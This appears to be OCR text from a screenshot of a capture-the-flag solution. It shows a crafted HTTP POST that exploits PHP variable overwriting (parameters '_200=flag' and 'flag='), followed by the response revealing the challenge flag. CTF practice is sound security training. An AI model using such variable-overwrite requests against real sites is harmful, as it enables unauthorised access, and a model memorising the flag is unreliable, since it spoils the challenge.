 1 POST /?_200=flag HTTP/1.1
2 Host: al6ne.cn:1001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 5
12
13 flag=
?>
This is your flag : flag{Variable_coverage_is_interesting}